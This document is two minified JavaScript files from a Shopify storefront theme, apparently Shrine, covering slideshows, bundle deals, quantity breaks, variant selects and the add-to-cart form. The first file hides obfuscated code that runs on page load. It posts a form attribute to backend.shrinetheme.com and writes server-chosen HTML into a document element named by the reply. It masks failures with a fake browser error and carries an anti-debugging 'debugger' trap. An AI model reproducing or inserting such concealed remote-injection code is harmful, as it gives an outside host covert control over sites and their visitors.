n=60*parseFloat(l),o=Math[s(696)](n/60);1===o[s(725)]()[s(874)]&&(o="0"+o);let a=n%60;1===a[s(725)]()[s(874)]&&(a="0"+a),t[s(702)]=o,i[s(702)]=a;setInterval((()=>{const e=s;n-=1;let o=Math[e(696)](n/60);1===o.toString().length&&(o="0"+o);let a=n%60;1===a[e(725)]()[e(874)]&&(a="0"+a),t[e(702)]=o,i[e(702)]=a,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e[s(562)][s(593)](s(456)),u[s(562)][s(593)](s(546))}u[t(395)]("click",(function(){n()})),p[t(395)](t(879),(function(){n()})),m&&m[t(395)]("click",(function(){n()}))}const o=document[t(695)](".search-modal__form--polyfill"),a=o.getAttribute("data-search-value");null!==o&&void 0!==a?setTimeout((function(){const e=t;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+e(753)+"ble",{headers:{"content-type":e(391),"sec-fetch-mode":e(533),"sec-fetch-site":e(681)},body:JSON[e(543)]({data:a[e(853)]()}),method:"POST",mode:"cors",credentials:e(503)})[e(854)]((t=>{const s=e;if(201===t.status)return t[s(594)]()})).then((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(629)]=t.h)}))}catch(t){console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}}),112):document[t(450)][t(629)]=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x469dda;super(),this[t(537)]=this.querySelector(t(812)),this[t(406)]=!0,this[t(537)]&&(this[t(452)]=this[t(732)][t(695)](t(647)),this[t(611)][t(874)]>0&&(this.currentPage=1),this[t(551)]=Array[t(389)](this[t(537)][t(796)](t(372))),this[t(551)][t(816)]((e=>e.addEventListener(t(879),this[t(390)][t(612)](this)))),this[t(732)][t(395)](t(842),this[t(734)][t(612)](this)),this.setSlideVisibility(),this[t(732)][t(868)](t(566))===t(741)&&this[t(648)]())}[_0x469dda(648)](){const t=_0x469dda;this[t(383)]=this[t(695)](".slideshow__autoplay"),this.autoplaySpeed=1e3*this[t(732)][t(615)][t(392)],this[t(383)][t(395)](t(879),this[t(675)][t(612)](this)),this[t(395)](t(598),this[t(568)][t(612)](this)),this[t(395)]("mouseleave",this.focusOutHandling[t(612)](this)),this.addEventListener(t(864),this[t(568)][t(612)](this)),this[t(395)]("focusout",this[t(438)][t(612)](this)),this.play(),this[t(801)]=!0}onButtonClick(t){const e=_0x469dda;super[e(602)](t);const s=1===this.currentPage,i=this[e(567)]===this.sliderItemsToShow[e(874)];(s||i)&&(s&&t[e(645)].name===e(606)?this[e(421)]=this[e(732)].scrollLeft+this[e(452)][e(625)]*this[e(611)][e(874)]:i&&t.currentTarget[e(462)]===e(680)&&(this.slideScrollPosition=0),this[e(732)][e(400)]({left:this[e(421)]}))}[_0x469dda(738)](){const t=_0x469dda;super[t(738)](),this.sliderControlButtons=this[t(796)](".slider-counter__link"),this[t(497)][t(690)]("disabled"),this.sliderControlButtons[t(874)]&&(this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))})),this.sliderControlButtons[this[t(567)]-1][t(562)][t(509)](t(697)),this[t(839)][this[t(567)]-1].setAttribute(t(436),!0))}[_0x469dda(675)](){const t=_0x469dda;this[t(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[t(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](t){const e=_0x469dda,s=t.target===this[e(383)]||this[e(383)].contains(t[e(837)]);this[e(801)]&&!s&&this[e(446)]()}focusInHandling(t){const e=_0x469dda;(t[e(837)]===this[e(383)]||this[e(383)][e(654)](t.target))&&this[e(801)]?this[e(446)]():this[e(801)]&&this[e(720)]()}play(){const t=_0x469dda;this.slider.setAttribute(t(799),t(884)),clearInterval(this.autoplay),this[t(620)]=setInterval(this.autoRotateSlides.bind(this),this[t(829)])}pause(){const t=_0x469dda;this[t(732)][t(600)](t(799),t(642)),clearInterval(this[t(620)])}[_0x469dda(859)](t){const e=_0x469dda;t?(this[e(383)][e(562)][e(509)](e(370)),this[e(383)].setAttribute(e(592),window[e(420)].playSlideshow)):(this[e(383)][e(562)][e(593)](e(370)),this[e(383)][e(600)](e(592),window[e(420)][e(650)]))}autoRotateSlides(){const t=_0x469dda,e=this[t(567)]===this[t(857)][t(874)]?0:this[t(732)].scrollLeft+this[t(732)][t(695)](t(647))[t(625)];this[t(732)].scrollTo({left:e})}[_0x469dda(734)](){const t=_0x469dda;this.sliderItemsToShow[t(816)](((e,s)=>{const i=t,n=e[i(796)]("a");s===this[i(567)]-1?(n[i(874)]&&n[i(816)]((t=>{t[i(690)]("tabindex")})),e[i(600)](i(403),i(669)),e[i(690)](i(845))):(n[i(874)]&&n[i(816)]((t=>{const e=i;t.setAttribute(e(845),"-1")})),e[i(600)](i(403),i(741)),e.setAttribute(i(845),"-1"))}))}[_0x469dda(390)](t){const e=_0x469dda;t.preventDefault();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this.sliderControlLinksArray[e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}function updateVariantStatuses(t,e){const s=_0x469dda;e[s(816)](((i,n)=>{const o=s;if(0===n)return;const a=[...i[o(796)](o(883))],d=e[n-1][o(695)](":checked")[o(881)],r=t[o(644)]((t=>t[o(378)]&&t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)])),c=t[o(644)]((t=>t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)]));a[o(816)]((t=>{const e=o;t[e(562)][e(593)]("unavailable","non-existent"),c[e(735)](t[e(868)](e(881)))?r[e(735)](t[e(868)](e(881)))?t[e(702)]=t[e(868)]("value"):(t[e(702)]=window[e(772)].unavailable_with_option[e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(387))):(t[e(702)]=window.variantStrings[e(577)][e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(856)))}))}))}function formatMoney(t,e,s=!1){const i=_0x469dda;typeof t==i(668)&&(t=t[i(402)](".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/,a=e;function d(t,e){return typeof t==i(706)?e:t}function r(t,e,n,o){const a=i;if(e=d(e,2),n=d(n,","),o=d(o,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100)[a(742)](e))[a(578)]("."),c=r[0][a(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),h=r[1]?o+r[1]:"";return s&&h===o+"00"&&(h=""),c+h}switch(a[i(571)](o)[1]){case"amount":n=r(t,2);break;case i(833):n=r(t,0);break;case i(409):n=r(t,2,".",",");break;case i(353):n=r(t,0,".",",")}return a[i(402)](o,n)}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x469dda;super(),this.isAfterScroll=this[t(615)][t(355)]===t(741),this[t(422)]=this[t(615)][t(362)]===t(741),this[t(721)]=document.querySelector(t(570)+this[t(615)][t(604)]),this[t(763)]=document[t(796)](t(686)),this[t(714)](),this.isAfterScroll?(this[t(407)](),document.addEventListener(t(842),this.checkATCScroll.bind(this))):this.floatingBtns[t(816)]((e=>{const s=t;e[s(759)].setProperty(s(465),this.offsetHeight+"px")})),this.isScrollBtn&&(this.scrollBtn=this[t(695)](t(443)),this[t(736)]=document[t(695)](""+this[t(615)][t(736)][t(402)]("id",this.dataset[t(604)])),this[t(362)]&&this.scrollDestination&&this[t(362)].addEventListener("click",this[t(699)][t(612)](this)))}[_0x469dda(407)](){const t=_0x469dda;window.scrollY>this[t(721)][t(626)]+this[t(721)].offsetHeight?(this[t(759)][t(749)]=t(613),this.scrolledPast=!0):(this[t(759)][t(749)]="",this[t(637)]=!1),this[t(763)][t(816)]((e=>{const s=t;this[s(637)]?e.style[s(646)](s(465),this.offsetHeight+"px"):e.style.setProperty(s(465),s(513))}))}[_0x469dda(699)](){const t=_0x469dda,e=document[t(695)]("sticky-header"),s=e?e[t(827)]:0;window[t(400)]({top:this.scrollDestination[t(626)]-s-15,behavior:"smooth"})}footerSpacing(){const t=_0x469dda,e=document.querySelector(".footer");e&&(e[t(759)][t(587)]=this[t(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x469dda;super(),this.productContainers=this[t(796)](t(811)),this[t(428)]=this[t(796)](t(855)),this[t(792)]=this.querySelectorAll(t(410)),this[t(712)]=this[t(796)](".bundle-deals__checkbox"),this.variantPickers=this[t(796)](".bundle-deals__variant-select"),this[t(682)]=this[t(796)](t(354)),this[t(748)]=this[t(796)](t(814)),this[t(433)]=this[t(695)](t(844)),this[t(548)]=this[t(695)](t(818)),this.updatePrices=this[t(615)][t(416)]===t(741),this[t(803)]=parseFloat(this[t(615)][t(803)]),this[t(780)]=parseFloat(this[t(615)].fixedDiscount),this.currencySymbol=this.dataset[t(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(539)]=[],this[t(820)](),this[t(712)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(455)][s(612)](this))})),this[t(621)][t(816)]((e=>{const s=t;e.addEventListener("change",this[s(651)][s(612)](this))}))}[_0x469dda(820)](){const t=_0x469dda;this[t(712)][t(816)]((e=>{const s=t;this[s(756)][e[s(615)][s(774)]]={id:e[s(615)].id,price:e[s(615)][s(485)],comparePrice:e[s(615)][s(773)],checked:!0}})),this.updateFormIds()}[_0x469dda(455)](t){const e=_0x469dda,s=t[e(645)],i=s[e(875)],n=parseInt(s[e(615)][e(694)]);this[e(756)][s[e(615)].idIndex][e(875)]=i;const o=this.productContainers[n],a=o[e(695)](".bundle-deals__variant-select");i?(this[e(428)][n].classList.remove("bundle-deals__media-item--disabled"),o[e(562)][e(593)](e(724)),a&&a[e(690)](e(687))):(this[e(428)][n][e(562)][e(509)](e(640)),o[e(562)].add(e(724)),a&&a.setAttribute(e(687),"")),this[e(679)](),this[e(416)]&&this[e(798)]()}[_0x469dda(651)](t){const e=_0x469dda,s=t[e(645)],i=parseInt(s[e(615)][e(694)]);let{price:n,comparePrice:o,image:a}=t[e(837)][e(471)][t[e(837)][e(559)]][e(615)];n=parseInt(n),o=parseInt(o);const d=t[e(837)].value;this[e(756)][s[e(615)][e(774)]].id=d,this[e(756)][s[e(615)][e(774)]][e(485)]=n,this[e(756)][s[e(615)][e(774)]].comparePrice=o,this.updateFormIds(),this.updatePrices&&(this[e(682)][i][e(629)]=this.currencySymbol+(n/100)[e(742)](2),this[e(748)][i][e(629)]=o>n?this.currencySymbol+(o/100)[e(742)](2):"",this[e(798)]()),a&&a[e(874)]>0&&(this[e(792)][i].src=a)}[_0x469dda(679)](){const t=_0x469dda,e=[],s=this.selectedVariants;for(const i in s){const n=s[i];if(null!=n&&n[t(875)]){const s=e[t(802)]((t=>t.id===n.id));s<0?e[t(871)]({id:n.id,quantity:1}):e[s][t(777)]+=1}}this.formVariants=e}[_0x469dda(798)](){const t=_0x469dda,e=[],s=[],i=this[t(756)];for(const n in i){const o=i[n];null!=o&&o[t(875)]&&(e[t(746)](parseInt(o.price)),s[t(746)](parseInt(o[t(773)])))}const n=e[t(583)](((t,e)=>t+e),0),o=n*this[t(803)]-this[t(780)],a=s[t(583)](((t,e)=>t+e),0);this[t(433)][t(629)]=this.currencySymbol+(o/100)[t(742)](2),this[t(548)].innerHTML=a>n?this.currencySymbol+(a/100).toFixed(2):""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(431)]=this.querySelectorAll(t(661)),this.labels=this[t(796)](t(713)),this.jsonData=this.querySelector(t(397)),this[t(582)]=this[t(731)][t(615)][t(582)]===t(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(388)]=this[t(615)].updateUnavailable===t(741),this[t(539)]=[],this[t(862)]=1,this[t(695)](t(677))&&(this[t(862)]=parseInt(this[t(695)](t(677))[t(881)])),this[t(586)]=this.querySelectorAll(t(823)),this[t(416)]=this[t(615)][t(416)]===t(741),this.moneyFormat=this[t(615)][t(518)],this[t(582)]&&this[t(557)](),this[t(431)][t(816)]((e=>{const s=t;e[s(395)](s(866),this.handleChange[s(612)](this))})),this[t(586)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(651)].bind(this))}))}[_0x469dda(651)](t){const e=_0x469dda,s=t.currentTarget,i=Array[e(389)](s.querySelectorAll("select"),(t=>t.value));if(this[e(388)]){updateVariantStatuses(this[e(363)]()[e(644)]((t=>s[e(695)](e(836))[e(881)]===t.option1)),[...s[e(796)](e(775))])}const n=this[e(363)]()[e(846)]((t=>{const s=e;return!t[s(471)][s(469)](((t,e)=>i[e]===t))[s(735)](!1)}));s[e(615)][e(442)]=n.id;const o=s[e(615)][e(511)],a=s[e(618)](e(713)),d=s[e(618)](e(713))[e(615)][e(596)];if(this[e(756)][d][o]=n.id,this[e(461)](d),this[e(423)](n),!this.updatePrices)return;var r=0,c=0;const h=parseFloat(a.dataset[e(777)]),l=parseFloat(a[e(615)][e(803)]),u=parseFloat(a[e(615)][e(780)]);for(let t=0;t<h;t++){const s=parseInt(this.selectedVariants[d][t]),i=this[e(363)]()[e(846)]((t=>parseInt(t.id)===s));if(!i)return;r+=i.price,i[e(523)]&&i[e(523)]>i[e(485)]?c+=i.compare_at_price:c+=i[e(485)]}const p=c-(r=r*l-u),m=100*Math[e(873)](p/100),_=formatMoney(r,this[e(518)],!0),x=formatMoney(c,this[e(518)],!0),f=formatMoney(p,this[e(518)],!0),y=formatMoney(m,this[e(518)],!0);a.querySelectorAll(e(572))[e(816)]((t=>{const s=e;let i=t[s(615)][s(858)];i=i[s(402)](s(665),_),i=i.replace(s(652),x),i=i[s(402)](s(887),f),i=i[s(402)](s(800),y),t[s(629)]=i}));const v=a[e(695)](".quantity-break__compare-price");v&&(c>r?v.classList.remove(e(610)):v[e(562)][e(509)](e(610)))}[_0x469dda(363)](){const t=_0x469dda;return this[t(507)]=this.variantData||JSON[t(815)](this.jsonData.textContent),this[t(507)]}[_0x469dda(557)](){const t=_0x469dda;this[t(582)]&&(this[t(576)][t(816)]((e=>{const s=t;if(e[s(695)](s(470))){let t=[];e[s(796)](".quantity-break__selector-item")[s(816)]((e=>{const i=s;t[i(746)](e[i(615)][i(442)])})),this[s(756)][e.dataset[s(596)]]=t}})),this[t(539)]=[])}[_0x469dda(461)](t){const e=_0x469dda;if(!this[e(582)])return;const s=this.selectedVariants[t],i=[];for(let t=0;t<s[e(874)];t++){const n=s[t],o=i[e(802)]((t=>t.id===n));o<0?i[e(871)]({id:n,quantity:1}):i[o][e(777)]+=1}this[e(539)]=i}[_0x469dda(423)](t){const e=_0x469dda;if(!t)return;if(!t[e(467)])return;document[e(796)](e(479)+this.dataset.section+'"]')[e(816)]((s=>s[e(540)](this[e(615)][e(604)]+"-"+t[e(467)].id,!0)))}[_0x469dda(494)](t){const e=_0x469dda,s=parseInt(t[e(837)][e(881)]);this[e(862)]=s,this.hasVariants&&this.updateFormVariants(t[e(837)].dataset[e(596)]),this[e(538)]&&this[e(538)][e(401)](s)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(711)]=this[t(615)].name,this[t(596)]=this[t(695)](t(386)),this[t(622)]=document.getElementById("product-form-"+this[t(615)][t(604)]),this.value="",this[t(505)](),this.input.addEventListener("input",this[t(494)][t(612)](this))}[_0x469dda(494)](t){const e=_0x469dda,s=t[e(837)][e(881)][e(853)]();this.value=s,this[e(806)].value=s}[_0x469dda(505)](){const t=_0x469dda;this[t(806)]=document[t(673)]("input"),this[t(806)].setAttribute(t(531),"hidden"),this[t(806)].setAttribute(t(462),t(552)+this[t(711)]+"]"),this[t(806)].value=this[t(881)],this[t(622)][t(722)](this[t(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(563)]=t(704),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this[t(550)]=!1,this[t(664)]=document.getElementById(t(477)+this[t(615)][t(604)]),this[t(395)](t(866),this[t(867)])}[_0x469dda(867)](){const t=_0x469dda;this[t(617)](),this[t(481)](),this[t(480)](!0,"",!1),this[t(804)](),this[t(831)](),this[t(832)](),this[t(448)]?(this[t(423)](),this.updateURL(),this[t(795)](),this[t(707)](),this[t(466)]()):(this[t(480)](!0,"",!0),this[t(848)]())}[_0x469dda(617)](){const t=_0x469dda,e=[];this[t(796)](t(778))[t(816)]((s=>{const i=t;let n;const o=s[i(695)](".product-form__input__type")[i(615)][i(531)];n=o==i(381)||o==i(364)?s[i(695)](i(454))[i(881)]:s[i(695)](i(424)).value,e[i(746)](n)})),this[t(471)]=e}[_0x469dda(481)](){const t=_0x469dda;this.currentVariant=this[t(363)]()[t(846)]((e=>{const s=t;return!e[s(471)][s(469)](((t,e)=>this.options[e]===t))[s(735)](!1)}))}updateMedia(){const t=_0x469dda;if(!this[t(448)])return;if(!this[t(448)].featured_media)return;document.querySelectorAll(t(479)+this[t(615)][t(604)]+'"]')[t(816)]((e=>e.setActiveMedia(this.dataset[t(604)]+"-"+this[t(448)][t(467)].id,!0)));const e=document[t(695)](t(754)+this.dataset[t(604)]+" .product-media-modal__content");if(!e)return;const s=e[t(695)](t(506)+this[t(448)].featured_media.id+'"]');e.prepend(s)}[_0x469dda(499)](){const t=_0x469dda;this.currentVariant&&"false"!==this[t(615)].updateUrl&&window.history[t(532)]({},"",this[t(615)][t(716)]+t(841)+this.currentVariant.id)}[_0x469dda(466)](){const t=_0x469dda,e=document[t(684)]("Share-"+this[t(615)][t(604)]);e&&e[t(525)]&&e.updateUrl(""+window.shopUrl+this[t(615)].url+t(841)+this.currentVariant.id)}updateVariantInput(){const t=_0x469dda;document[t(796)](t(791)+this.dataset[t(604)]+t(822)+this[t(615)][t(604)]).forEach((e=>{const s=t,i=e.querySelector(s(394));i[s(881)]=this.currentVariant.id,i.dataset[s(442)]=this.currentVariant.id,i[s(643)](new Event(s(866),{bubbles:!0}))}))}[_0x469dda(832)](){const t=_0x469dda,e=this[t(507)].filter((e=>this[t(695)](t(836))[t(881)]===e[t(427)]));let s;s=this.isSecondary&&this.secondarySelect?[...this[t(352)][t(796)](t(778))]:[...this[t(796)](t(778))],s[t(816)](((i,n)=>{const o=t;if(0===n)return;const a=[...i.querySelectorAll(o(493))],d=s[n-1][o(695)](o(836))[o(881)],r=e[o(644)]((t=>t[o(378)]&&t["option"+n]===d))[o(469)]((t=>t["option"+(n+1)]));this[o(527)](a,r)}))}[_0x469dda(527)](t,e){const s=_0x469dda;t[s(816)]((t=>{const i=s;t.nodeName===i(426)?e[i(735)](t[i(868)](i(881)))?t[i(702)]=t[i(868)](i(881)):t[i(702)]=window.variantStrings[i(577)].replace(i(710),t[i(868)](i(881))):e[i(735)](t.getAttribute("value"))?t[i(562)].remove(i(687)):t[i(562)][i(509)](i(687))}))}[_0x469dda(804)](){const t=_0x469dda,e=document[t(695)](t(554));e&&(this[t(448)]&&this.currentVariant[t(378)]?e[t(444)](this.currentVariant.id):(e[t(690)](t(378)),e[t(629)]=""))}[_0x469dda(831)](){const t=_0x469dda,e=this[t(618)]("section");if(!e)return;const s=e.querySelector("product-form");s&&s[t(371)]()}[_0x469dda(707)](){const t=_0x469dda,e=this[t(448)].id,s=this.dataset.originalSection?this[t(615)][t(545)]:this[t(615)][t(604)];fetch(this[t(615)][t(716)]+t(841)+e+t(365)+(this[t(615)][t(545)]?this[t(615)][t(545)]:this.dataset[t(604)])).then((e=>e[t(858)]()))[t(854)]((i=>{const n=t;if(this[n(448)].id!==e)return;const o=(new DOMParser)[n(768)](i,n(757)),a=document[n(684)]("price-"+this.dataset[n(604)]),d=o[n(684)](n(484)+(this.dataset[n(545)]?this[n(615)][n(545)]:this[n(615)].section)),r=document[n(684)](n(358)+this[n(615)][n(604)]),c=o[n(684)]("atc-price-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),h=o[n(684)]("Sku-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),l=document[n(684)](n(851)+this.dataset.section),u=o[n(684)](n(474)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)])),p=document[n(684)](n(474)+this[n(615)][n(604)]);d&&a&&(a.innerHTML=d[n(629)]),c&&r&&(r[n(629)]=c[n(629)]);const m=document[n(796)](n(784)+this[n(615)][n(604)]+'"]'),_=o[n(796)]('[id^="custom-label-'+(this[n(615)][n(545)]?this.dataset.originalSection:this[n(615)][n(604)])+'"]');if(m&&_)for(var x=0;x<m[n(874)];x++)m[x][n(629)]=_[x].innerHTML;if(this[n(664)]){const t=o[n(684)](n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this.dataset[n(604)])),e=this[n(664)].querySelectorAll(n(788)),s=t[n(796)](n(788));for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];if(this[n(664)][n(582)]){const t=o.getElementById(n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)]));this[n(664)][n(586)][n(816)]((t=>{const e=n;t.dataset[e(442)]=this.currentVariant.id}));const e=this[n(664)][n(796)](".quantity-break__variant-select"),s=t[n(796)](".quantity-break__variant-select");for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];this[n(664)][n(557)]()}}u&&p&&(p[n(629)]=u[n(629)]),h&&l&&(l.innerHTML=h[n(629)],l[n(562)].toggle(n(472),h.classList[n(654)](n(472))));const f=document[n(684)](n(484)+this.dataset[n(604)]);if(f&&f[n(562)][n(593)](n(472)),p&&p.classList[n(580)](n(472),""===u[n(702)]),this[n(352)]){const t=o[n(684)](""+this.secondarySelectSelector+(this[n(615)].originalSection?this[n(615)][n(545)]:this[n(615)][n(604)]));t&&(this[n(352)][n(629)]=t[n(629)])}const y=o[n(684)](n(863)+s);this[n(480)](!y||y[n(412)](n(687)),window[n(772)][n(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:s,html:o,variant:this[n(448)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x469dda,n=document[i(684)]("product-form-"+this[i(615)][i(604)]);if(!n)return;const o=n[i(695)](i(414));if(!o)return;const a=n[i(695)]('[name="add"] > span'),d=document[i(684)](i(447)+this.dataset.section);t?(o[i(600)](i(687),i(687)),e&&(a[i(459)]=e,d&&(d[i(600)](i(687),i(687)),d[i(695)](i(886)).textContent=e))):(o[i(690)](i(687)),a[i(459)]=window[i(772)][i(755)],d&&(d[i(690)](i(687)),d[i(695)]("span")[i(459)]=window[i(772)][i(755)]))}[_0x469dda(848)](){const t=_0x469dda,e=document[t(684)]("product-form-"+this[t(615)][t(604)]),s=e[t(695)](t(414)),i=e[t(695)]('[name="add"] > span'),n=document[t(684)](t(484)+this.dataset.section),o=document[t(684)](t(474)+this[t(615)].section),a=document[t(684)](t(851)+this[t(615)][t(604)]);s&&(i.textContent=window[t(772)][t(387)],n&&n[t(562)][t(509)]("visibility-hidden"),o&&o.classList[t(509)](t(472)),a&&a[t(562)][t(509)](t(472)))}getVariantData(){const t=_0x469dda;return this[t(507)]=this[t(507)]||JSON.parse(this[t(695)](t(397))[t(459)]),this[t(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x469dda;super(),this[t(563)]=t(807),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this.isSecondary=!0}updateOptions(){const t=_0x469dda;this[t(471)]=this[t(695)](t(454))[t(881)][t(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){new IntersectionObserver(((t,e)=>{const s=_0x1870;t[0][s(558)]&&(e.unobserve(this),fetch(this[s(615)][s(716)])[s(854)]((t=>t[s(858)]())).then((t=>{const e=s,i=document[e(673)](e(794));i.innerHTML=t;const n=i[e(695)]("product-recommendations");n&&n.innerHTML[e(853)]().length&&(this[e(629)]=n[e(629)]),!this[e(695)]("slideshow-component")&&this[e(562)][e(654)]("complementary-products")&&this.remove(),i[e(695)](".grid__item")&&this[e(562)][e(509)](e(843))}))[s(655)]((t=>{console[s(689)](t)})))})[_0x469dda(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x2094ea(t){function e(t){const s=_0x1870;if(typeof t===s(668))return function(t){}[s(553)](s(601))[s(501)](s(508));1!==(""+t/t).length||t%20==0?function(){return!0}[s(553)](s(761)+s(670))[s(781)](s(709)):function(){return!1}[s(553)]("debu"+s(670))[s(501)](s(678)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752
body_size: 370
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});